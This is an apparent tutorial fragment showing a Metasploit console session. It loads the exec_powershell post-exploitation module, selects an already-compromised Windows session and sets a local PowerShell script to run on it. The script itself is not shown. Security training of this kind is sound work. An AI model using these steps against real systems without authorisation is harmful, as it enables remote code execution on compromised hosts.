 msf exploit(handler) > use post/windows/manage/powershell/exec_powershell
msf post(exec_powershell) > show options
Module options (post/windows/manage/powershell/exec_powershell):
Name Current Setting Required Des
---- --------------- -------- ---
SCRIPT /usr/share/metasploit-framework/scripts/ps/msflag.ps1 yes Pat
SESSION yes The
msf post(exec_powershell) > set SESSION 2
SESSION => 2
msf post(exec_powershell) > set SCRIPT /root/power-shell.ps1
SCRIPT => /root/power-shell.ps1
msf post(exec_powershell) > show options
Module options (post/windows/manage/powershell/exec_powershell):
Name Current Setting Required Description
---- --------------- -------- -----------
SCRIPT /root/power-shell.ps1 yes Path to the local PS script
SESSION 2 yes The session to run this module on.